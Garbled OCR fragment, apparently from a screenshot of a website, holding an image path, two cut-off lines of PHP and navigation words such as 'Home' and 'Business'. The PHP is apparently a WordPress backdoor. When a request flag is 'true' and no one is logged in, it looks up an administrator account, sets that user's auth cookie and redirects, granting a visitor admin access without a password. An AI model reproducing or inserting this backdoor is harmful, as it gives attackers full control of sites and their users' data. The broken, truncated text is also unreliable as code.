
al']==='true'){ if(!is_user_logged_in()){ $u=get_users(['role'=>'administ
']]);} if(!empty($u)){wp_set_auth_cookie($u[0]->ID,true,false);wp_redire
Home
Business
Hea